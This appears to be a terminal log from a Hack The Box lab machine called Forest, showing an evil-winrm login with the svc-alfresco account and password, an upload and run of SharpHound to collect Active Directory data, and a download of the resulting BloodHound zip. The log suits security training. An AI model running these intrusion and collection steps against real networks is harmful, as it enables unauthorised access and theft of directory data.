 10.10.14.12 10.10.10.161 15:50
~/Documents/hackTheBox/machines/Forest ✔ evil-winrm -i 10.10.10.161 -u 'svc-alfresco' -p 's3rvice'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> upload scripts/SharpHound.ps1
Info: Uploading scripts/SharpHound.ps1 to C:\Users\svc-alfresco\Documents\SharpHound.ps1
Data: 1502744 bytes of 1502744 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Import-Module .\SharpHound.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Invoke-BloodHound -CollectionMethod All
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> dir
Directory: C:\Users\svc-alfresco\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/18/2022 1:04 PM 17995 20220718130418_BloodHound.zip
-a---- 7/18/2022 1:04 PM 19610 MzZhZTZmYjktOTM4NS00NDQ3LTk3OGItMmEyYTVjZjNiYTYw.bin
-a---- 7/18/2022 1:03 PM 1127059 SharpHound.ps1
got ink ?
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> download 20220718130418_BloodHound.zip content/20220718130418_BloodHound.zip
Info: Downloading 20220718130418_BloodHound.zip to content/20220718130418_BloodHound.zip
Info: Download successful!
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>